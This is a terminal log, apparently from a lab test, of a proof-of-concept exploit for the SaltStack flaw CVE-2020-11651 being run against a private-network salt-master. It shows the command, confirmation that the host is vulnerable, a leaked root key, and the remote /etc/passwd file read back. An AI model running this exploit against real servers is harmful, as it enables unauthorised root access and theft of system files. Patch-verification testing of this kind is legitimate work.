 giantbranch@ubuntu:~/Desktop/CVE-2020-11651-poc$ python3 exploit.py --master 192.168.88.129 -r
/etc/passwd
[!] Please only use this script to verify you have correctly patched systems you have permissio
n to access. Hit ^C to abort.
[+] Checking salt-master (192.168.88.129:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: wVpncrPWUcD3r1b7PCvjnPLiBYgG45RM6t6TCuy7Zgvqok7CnLObk2noGisevZgje+cxn6cj
Kt8=
[+] Attemping to read /etc/passwd from 192.168.88.129
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false